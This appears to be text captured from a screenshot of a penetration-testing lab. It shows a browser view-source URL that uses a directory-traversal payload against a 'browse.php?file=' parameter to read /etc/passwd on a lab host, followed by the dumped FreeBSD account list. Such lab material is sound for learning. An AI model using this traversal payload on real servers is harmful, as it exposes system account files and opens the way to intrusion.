 view-source:http://10.129.1.254/browse.php?file=../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Neo4j Browser TryH
1 # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
2 #
3 root:*:0:0:Charlie &:/root:/bin/csh
4 toor:*:0:0:Bourne-again Superuser:/root:
5 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
6 operator:*:2:5:System &:/:/usr/sbin/nologin
7 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
8 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
9 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
10 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
11 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
12 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
13 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
14 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
15 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
16 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
17 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
18 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
19 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
20 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
21 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
22 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
23 auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
24 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
25 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
26 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
27 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
28 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
29 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
30 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
31 cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
32 charix:*:1001:1001:charix:/home/charix:/bin/csh
33